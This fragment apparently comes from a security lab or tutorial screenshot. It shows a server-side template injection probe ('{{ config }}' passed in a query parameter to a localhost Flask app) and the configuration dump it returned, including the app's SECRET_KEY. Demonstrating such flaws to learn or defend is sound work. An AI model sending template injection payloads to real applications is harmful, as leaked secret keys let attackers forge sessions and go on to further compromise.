 localhost:8080/?ssti={{%20config%20}}
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'helsdgvbadg', 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None,
'MAX_COOKIE_SIZE': 4093}>